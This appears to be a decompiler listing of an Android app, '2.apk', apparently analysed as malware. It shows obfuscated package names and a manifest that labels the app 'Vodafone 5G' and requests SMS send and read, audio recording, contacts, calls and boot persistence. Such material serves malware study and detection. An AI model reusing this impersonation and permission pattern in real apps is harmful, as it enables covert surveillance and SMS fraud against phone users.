 2.apk
Source code
ccwybebnjzsxcmoox
com.google
hrwtakyqzzwmhy
iujwicslwtubnatqdwsanoumrmh
okhttp3.internal.publicsuffix
xqrkrtxlmsyjzrrzgbbzyjaky
xsodsxptlbapiqfisaeb
zaghyuyrpadatwrgfwd
Resources
assets
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
3 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:compileSdkVersion="23"
<uses-sdk android:minSdkVersion="15" android:targetSdkVersion="29"/>
4 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
5 <uses-permission android:name="android.permission.WAKE_LOCK"/>
6 <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
7 <uses-permission android:name="android.permission.USE_FULL_SCREEN_INTENT"/>
8 <uses-permission android:name="android.permission.RECORD_AUDIO"/>
9 <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
10 <uses-permission android:name="android.permission.READ_SMS"/>
11 <uses-permission android:name="android.permission.TRANSMIT_IR"/>
12 <uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
13 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
14 <uses-permission android:name="android.permission.WAKE_LOCK"/>
15 <uses-permission android:name="android.permission.READ_CONTACTS"/>
16 <uses-permission android:name="android.permission.CALL_PHONE"/>
17 <uses-permission android:name="android.permission.GET_ACCOUNTS"/>
18 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
19 <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
20 <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
21 <uses-permission android:name="android.permission.SEND_SMS"/>
22 <uses-permission android:name="android.permission.INTERNET"/>
23 <application android:theme="@style/Theme.Translucent.NoTitleBar" android:label="Vodafone 5G" android:icon="@mipmap/ic_launcher" android:name="xqrk
24 <activity android:label="label_obey" android:name="qhsewqxnjwezdfj.mysoclyistirmcm.wkzf.Hdentistpulse"/>
25 <activity android:name="qhsewqxnjwezdfj.mysoclyistirmcm.wkzf.Trangereflect" android:screenOrientation="landscape"/>
26 <activity android:label="label_crumble" android:name="qhsewqxnjwezdfj.mysoclyistirmcm.wkzf.Shedgehogbiology"/>
27 <service android:name="qhsewqxnjwezdfj.mysoclyistirmcm.wkzf.nmzzafct" android:enabled="true" android:exported="true"/>
28 <activity android:name="qhsewqxnjwezdfj.mysoclyistirmcm.wkzf.Pdolphinramp" android:screenOrientation="portrait"/>
29 <activity android:theme="@style/Theme.Translucent.NoTitleBar" android:name="com.google.android.gms.common.api.GoogleApiActivity" android:expor
30 <meta-data android:name="com.google.android.gms.version" android:value="11010000"/>